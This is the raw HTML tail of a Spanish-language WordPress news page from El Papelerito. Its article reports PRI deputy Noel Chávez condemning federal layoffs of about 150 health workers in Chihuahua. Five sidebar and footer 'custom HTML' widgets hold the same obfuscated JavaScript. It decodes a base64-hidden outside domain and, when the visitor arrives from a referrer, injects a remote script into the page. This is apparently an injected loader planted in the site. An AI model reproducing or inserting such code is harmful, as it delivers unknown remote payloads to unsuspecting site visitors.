class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_30318_0_69740277d7b34={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":30318,"include_category":"7,50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" data-title="Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud" data-id="30318"  data-prev="https://elpapelerito.com.mx/utilizan-los-dulces-de-la-gota-de-miel-de-parral-para-vender-armas-en-facebook/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-30318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/el-botox-fue-detenido-por-primera-vez-en-2018-en-una-casa-del-exsecretario-de-gobierno-de-cuauhtemoc-blanco/">“El Botox” fue detenido por primera vez en 2018 en una casa del exsecretario de gobierno de Cuauhtémoc Blanco</a></li><li> <a href="https://elpapelerito.com.mx/lo-sentencian-a-12-anos-y-6-meses-de-prision-por-asaltar-5-oxxos/">Lo sentencian a 12 años y 6 meses de PRISIÓN por ASALTAR 5 Oxxos</a></li><li> <a href="https://elpapelerito.com.mx/habilitan-casi-200-refugios-en-todo-el-estado-ante-el-friazo-que-viene/">Habilitan casi 200 refugios en todo el Estado ante el FRIAZO que viene</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" data-image-url="" data-title="Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" data-image-url="" data-title="Venganza%20enfermiza%20de%20Federaci%C3%B3n%20contra%20chihuahuenses%2C%20califica%20Noel%20Ch%C3%A1vez%20despido%20masivo%20en%20sector%20salud" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"30318","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/"},"dateCreated":"2024-04-02 12:08:32","datePublished":"2024-04-02 12:08:32","dateModified":"2024-04-02 18:08:52","url":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/","headline":"Venganza enfermiza de Federaci\u00f3n contra chihuahuenses, califica Noel Ch\u00e1vez despido masivo en sector salud","name":"Venganza enfermiza de Federaci\u00f3n contra chihuahuenses, califica Noel Ch\u00e1vez despido masivo en sector salud","articleBody":"<!-- wp:paragraph -->\n<p>El coordinador de los diputados del PRI en el Congreso del Estado, Noel Ch\u00e1vez Vel\u00e1zquez, conden\u00f3 lo que calific\u00f3 de \"crimen\" cometido por el Gobierno Federal en contra de las familias chihuahuenses, debido al despido de m\u00e1s de 150 profesionistas de la salud, acciones que, dijo, obedecen a venganzas enfermizas y que se desquita contra la poblaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Ch\u00e1vez Vel\u00e1zquez revel\u00f3 que tiene informaci\u00f3n acerca de los despidos de profesionistas de la salud que operaban para la Federaci\u00f3n en apoyo del sistema de instituciones estatales, entre ellos, m\u00e9dicos especialistas de terapias para la infancia, con problemas de inclusi\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Revel\u00f3 que fueron 150 \"y hay amenazas todav\u00eda de quitar m\u00e1s porque muchos que ya firmaron el contrato, no los pudieron correr y esto no puede ser\", advirti\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El legislador local expres\u00f3 que, adem\u00e1s de \"un crimen\" es un atentado flagrante contra el Sistema de Salud de Chihuahua\", al tiempo que record\u00f3 que, en los gobiernos de Enrique Pe\u00f1a Nieto y de Felipe Calder\u00f3n, se regularizaron todos los trabajadores en los Estados, incluyendo la Ciudad de M\u00e9xico, \"y no se ve\u00eda por colores, o tal o cual partido\", manifest\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\u201cAhora es una venganza por la promoci\u00f3n que saca la gobernadora con MediChihuahua para dar m\u00e1s cobertura, todav\u00eda m\u00e1s al sistema de salud\", especific\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Agreg\u00f3 que retiran el apoyo porque Chihuahua no se adhiere al IMSS-Bienestar, \"pero no es preciso que est\u00e9 adherido, pues si la atenci\u00f3n se tiene que dar, tanto el Estado como de la Federaci\u00f3n, que as\u00ed se ven\u00eda realizando, esto es un total crimen\u201d, acot\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Noel Ch\u00e1vez Vel\u00e1zquez denunci\u00f3 que estas acciones del Gobierno Federal con el sistema de salud afectan m\u00e1s a las zonas rurales, porque \u201cnos quedamos sin m\u00e9dicos, y de por s\u00ed, no tenemos medicamento, ahora nos quitan los m\u00e9dicos nada m\u00e1s por una aberraci\u00f3n, por una venganza injusta totalmente\", insisti\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Por \u00faltimo, Ch\u00e1vez Vel\u00e1zquez, quien es candidato a diputado federal por el Noveno Distrito, dijo que esta es una de las batallas por las que tiene que ir al Congreso de la Uni\u00f3n \"a luchar por nuestro sistema de salud que nos est\u00e1n desmantelando por venganzas enfermizas y no puede ser que se est\u00e9n desquitando con la ciudadan\u00eda. \u00a1No lo podemos permitir!\u201d, concluy\u00f3.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Estatal"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/04\/FB_IMG_1712081262856.jpg","width":616,"height":382},"publisher":{"@type":"Organization","name":"El 